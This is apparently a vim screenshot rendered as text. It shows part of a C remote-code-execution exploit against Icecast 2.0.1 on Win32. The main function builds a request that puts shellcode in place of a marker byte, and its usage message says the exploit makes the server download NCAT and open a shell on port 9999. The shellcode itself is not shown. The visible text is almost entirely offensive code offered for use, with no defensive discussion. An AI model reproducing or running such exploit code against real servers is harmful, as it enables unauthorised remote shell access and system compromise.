 <3 0 vim
52 ¬
51 int main(int argc, char *argv[]) {¬
50     struct sockaddr_in peer;¬
49     int sd;¬
48     u_short port = PORT;¬
47     u_char buff[BUFFSZ];¬
46 >···u_char buf[4096];¬
45 >···u_char *pointer=NULL;¬
44 ¬
43 ¬
42 >···printf ("%s", shellcode);¬
41     setbuf(stdout, NULL);¬
40 ¬
39     fputs("\n"¬
38         "Icecast <= 2.0.1 Win32 remote code execution "VER"\n"¬
37         "by Luigi Auriemma\n"¬
36         "e-mail: aluigi@altervista.org\n"¬
35         "web:http://aluigi.altervista.org\n"¬
34   "\nshellcode add-on by Delikon\n"¬
33   "www.delikon.de"¬
32         "\n", stdout);¬
31 ¬
30     if(argc < 2) {¬
29         printf("nUsage: %s <server> [port(%d)]\n"¬
28             "\n"¬
27             "Note: This exploit will force the Icecast server to download NCAT\n"¬
26             "and after execution it will spwan a shell on 9999\n"¬
25             "\n", argv[0], PORT);¬
24         exit(1);¬
23     }¬
22 ¬
21 #ifdef WIN32¬
20 ¬
19     startWinsock();¬
18 #endif¬
17 ¬
16     if(argc > 2) port = atoi(argv[2]);¬
15 ¬
14     peer.sin_addr.s_addr = resolv(argv[1]);¬
13     peer.sin_port= htons(port);¬
12     peer.sin_family= AF_INET;¬
11 ¬
10     memset(buf,0x00,sizeof(buf));¬
9     strcpy(buf,EXEC);¬
8 ¬
7 pointer =strrchr(buf,0xcc);¬
6 ¬
5 strcpy(pointer,shellcode);¬
4 ¬
3 strcat(buf,"\r\n");¬
2 strcat(buf,"\r\n");¬
1 ¬
0 ¬
NORMAL 568.c